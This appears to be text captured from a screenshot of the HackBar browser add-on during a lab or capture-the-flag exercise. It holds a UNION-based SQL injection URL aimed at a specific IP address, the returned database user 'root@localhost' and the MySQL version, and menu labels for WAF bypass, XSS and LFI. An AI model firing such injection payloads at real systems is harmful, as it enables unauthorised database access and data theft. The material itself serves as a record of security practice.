 219.153.49.228:49469/new_list.php?id=0 union select 1,user(),ve
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://219.153.49.228:49469/new_list.php?id=0 union select 1,user(),version(),4
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace A
root@localhost
5.7.22-0ubuntu0.16.04.1